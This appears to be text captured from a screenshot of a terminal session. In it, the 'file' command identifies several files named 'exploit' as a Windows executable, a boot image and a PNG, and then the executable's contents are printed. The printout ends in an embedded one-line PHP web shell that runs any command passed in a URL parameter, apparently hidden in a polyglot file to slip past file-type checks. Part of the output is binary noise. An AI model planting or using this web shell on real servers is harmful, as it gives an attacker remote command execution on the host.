 x64mayhem$ file exploit.php.exe
exploit.php.exe: PE32 executable (GUI) Intel 80386, for MS Windows
x64mayhem$
x64mayhem$ file exploit.php.iso
exploit.php.iso: DOS/MBR boot sector; partition 2 : ID=0xef, start-CHS (0x3ff,254,63), end-CHS (0x3f
f,254,63), startsector 4066772, 7488 sectors
x64mayhem$
x64mayhem$ file exploit.png
exploit.png: PNG image data, 168442943 x 1885892640, 115-bit
x64mayhem$
x64mayhem$ cat exploit.php.exe
MZP���@��� This program must be run under Win32
$7PEL H^DK���
T��p@��@�� .textFH `.itext4
`
L
<?php system($_GET['cmd']);?>
x64mayhem$